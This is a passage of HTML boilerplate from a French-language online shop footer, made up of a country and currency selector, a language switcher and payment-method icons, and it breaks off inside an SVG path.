                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norvège
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            Nouvelle-Calédonie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            Nouvelle-Zélande
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Ouganda
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Ouzbékistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papouasie-Nouvelle-Guinée
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Pays-Bas
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Pays-Bas caribéens
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Pérou
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Pologne
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            Polynésie française
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            R.A.S. chinoise de Hong Kong
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            R.A.S. chinoise de Macao
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            République centrafricaine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            République dominicaine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Roumanie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            Royaume-Uni
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Sahara occidental
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            Saint-Barthélemy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            Saint-Christophe-et-Niévès
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            Saint-Marin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            Saint-Martin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Saint-Martin (partie néerlandaise)
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            Saint-Pierre-et-Miquelon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            Saint-Vincent-et-les Grenadines
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            Sainte-Hélène
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            Sainte-Lucie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            Salvador
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            Sao Tomé-et-Principe
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Sénégal
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapour
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovaquie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovénie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Soudan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            Soudan du Sud
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Suède
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Suisse
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard et Jan Mayen
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tadjikistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taïwan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzanie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Tchad
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Tchéquie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            Terres australes françaises
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            Territoire britannique de l’océan Indien
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Territoires palestiniens
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thaïlande
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor oriental
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinité-et-Tobago
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkménistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Turquie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Viêt Nam
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis-et-Futuna
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yémen
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="CA">
              </div></form></localization-form><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/packjedebute" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/packjedebute" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 